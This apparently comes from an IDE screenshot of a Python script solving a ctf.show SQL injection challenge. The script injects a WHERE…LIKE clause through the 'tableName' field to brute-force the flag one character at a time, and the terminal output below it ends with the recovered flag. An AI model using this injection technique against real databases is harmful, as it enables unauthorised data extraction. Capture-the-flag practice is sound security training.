 3 url = 'http://b8aa6cf2-c17c-4765-b611-53f7dc50fd1f.challenge.ctf.show/select-waf.php'
4 strlist = '{}0123456789-abdcefghijklmnopqrstuvwxyz_'
5 flag = ''
6
7 for j in range (0, 100):
8 #对 flag 按位匹配
9 for i in strlist:
10 data = {
11 'tableName': "`ctfshow_user`where`pass`like'ctfshow{}%'".format(flag+i)
12 }
13 respond = requests.post(url, data=data) # 获取页面代码
14 respond = respond.text # 解析成字符串类型
15 if 'user_count = 1' in respond: # 匹配到正确的 flag
16 flag += i
17 print('ctfshow{}'.format(flag))
18 break
19 else:print('==================='+i+'错误')
20 if flag[-1] == '}':
21 exit() #判断 flag 是否获取完整
22 print('ctfshow{}'.format(flag))
23
问题 输出 调试控制台 终端 端口 Python
===================5错误
===================6错误
===================7错误
===================8错误
===================9错误
===================-错误
===================a错误
ctfshow{f63c4adf-f55b-4c99-ad59-daf5910ac92b
==================={错误
ctfshow{f63c4adf-f55b-4c99-ad59-daf5910ac92b}